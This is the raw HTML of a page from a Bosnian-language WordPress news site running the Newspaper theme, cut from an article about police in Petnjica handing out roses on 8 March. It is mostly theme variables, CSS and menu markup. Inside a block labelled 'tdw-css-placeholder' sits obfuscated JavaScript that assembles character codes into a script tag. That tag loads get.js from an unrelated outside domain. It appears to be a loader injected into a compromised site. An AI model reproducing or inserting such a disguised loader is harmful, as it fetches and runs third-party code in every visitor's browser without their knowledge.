                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/sandzakpress.net\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1f0082";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodna (lijeva strelica)";
var td_magnific_popup_translation_tNext="Sljede\u0107a (desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdBlockNonce="887d4385e9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}:root{--td_theme_color:#1f0082;--td_slider_text:rgba(31,0,130,0.7);--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#1f0082}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#1f0082!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#1f0082}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#1f0082}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#1f0082}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:#1f0082}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #1f0082 transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:#1f0082}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:#1f0082}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#e8e8e8}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0a0a}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0a0a}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,10,10,0.1)}.td-footer-wrapper .footer-social-wrap .td-icon-font{color:#0a0a0a}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sandzakpress.net/",
                    "name": "Naslovnica"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/NAJNOVIJE/",
                    "name": "NAJNOVIJE"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/category/teme/drustvo/",
                    "name": "Društvo"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sandzakpress.net/pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze/",
                    "name": "Pripadnici stanice policije u Petnjici su danas povodom 8.marta dijelili ruže"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://sandzakpress.net/wp-content/uploads/2024/11/cropped-images-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.td-post-template-default .td-post-title .td-post-comments {
    margin-left: 22px;
    display: none;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1f0082}.tdm-btn-style2:before{border-color:#1f0082}.tdm-btn-style2{color:#1f0082}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1f0082;-moz-box-shadow:0 2px 16px #1f0082;box-shadow:0 2px 16px #1f0082}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1f0082;-moz-box-shadow:0 4px 26px #1f0082;box-shadow:0 4px 26px #1f0082}</style>

	<style id="tdw-css-placeholder">(function(){try{varaltbhzlzt=String;letacbok=altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+altbhzlzt["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_lxjtmgiomm="s"+"c"+altbhzlzt[acbok](114,105,112,116),_xubdydia="c"+"re"+altbhzlzt[acbok](97,116,101,69,108,101,109,101,110,116),_snfgwfifuh="s"+altbhzlzt[acbok](114,99),ajvvxdlp=altbhzlzt[acbok](105,100),_alzkhg="cu"+"rre"+altbhzlzt[acbok](110,116,83,99,114,105,112,116);letacflsicfgd="pa"+"r"+altbhzlzt[acbok](101,110,116,78,111,100,101),_thdrwowzv="i"+"ns"+altbhzlzt[acbok](101,114,116,66,101,102,111,114,101),_wzzy="ge"+"El"+altbhzlzt[acbok](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hivmxrubeh="h"+"e"+altbhzlzt[acbok](97,100),_hgxzjgjl="ap"+"p"+altbhzlzt[acbok](101,110,100,67,104,105,108,100),_hcxosj=document;varautyd="t"+"e"+altbhzlzt[acbok](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_mkeevcet=_hcxosj[_xubdydia](_lxjtmgiomm),_yysxmy=altbhzlzt[acbok](104,116,116,112,115,58,47,47)+altbhzlzt[acbok](115,108,97,115,104,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+altbhzlzt[acbok](47)+"s"+"ta"+altbhzlzt[acbok](116,115)+altbhzlzt[acbok](47)+altbhzlzt[acbok](103,101,116,46,106,115);_mkeevcet[_snfgwfifuh]=_yysxmy;_mkeevcet[ajvvxdlp]=autyd;if(_hcxosj[_alzkhg]){_hcxosj[_alzkhg][acflsicfgd][_thdrwowzv](_mkeevcet,_hcxosj[_alzkhg])}else{_hcxosj[_wzzy](_hivmxrubeh)[0][_hgxzjgjl](_mkeevcet)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-253939 single-format-standard td-standard-pack pripadnici-stanice-policije-u-petnjici-su-danas-povodom-8-marta-dijelili-ruze global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-meni-broj-2-container"><ul id="menu-meni-broj-2" class="td-mobile-main-menu"><li id="menu-item-301223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-301223"><a href="https://sandzakpress.net/">POČETNA</a></li>
<li id="menu-item-301207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301207"><a href="https://sandzakpress.net/VijestiDana/">VIJESTI DANA</a></li>
